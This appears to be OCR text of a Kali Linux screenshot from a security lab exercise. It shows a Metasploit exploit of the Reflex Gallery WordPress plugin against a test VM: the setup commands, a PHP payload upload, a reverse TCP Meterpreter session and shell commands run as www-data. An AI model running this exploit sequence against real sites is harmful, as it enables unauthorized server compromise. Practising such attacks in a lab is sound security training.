 Kali Linux [Running]
1 2 3 4 5:56
felix@kali: ~
Usage: 0%
File Actions Edit View Help
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set RHOSTS wpdistillery.vm
RHOSTS ⇒ wpdistillery.vm
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set LHOST 192.168.33.100
LHOST ⇒ 192.168.33.100
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > exploit
[*] Started reverse TCP handler on 192.168.33.100:4444
[+] Our payload is at: BHabcBro.php. Calling payload...
[*] Calling payload...
[*] Sending stage (39927 bytes) to 192.168.33.10
[+] Deleted BHabcBro.php
[*] Meterpreter session 1 opened (192.168.33.100:4444 → 192.168.33.10:50560) at 2022-10-31 05:41:54 -0700
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 3740 created.
Channel 0 created.
whoami
www-data
pwd
/var/www/public/wp-content/uploads/2022/10
ls -l
total 0
ls
cd ..
cd ../..
pwd
/var/www/public/wp-content
ls
index.php
plugins
themes
upgrade
uploads
cat index.php
<?php
// Silence is golden.
cd
Left ⌘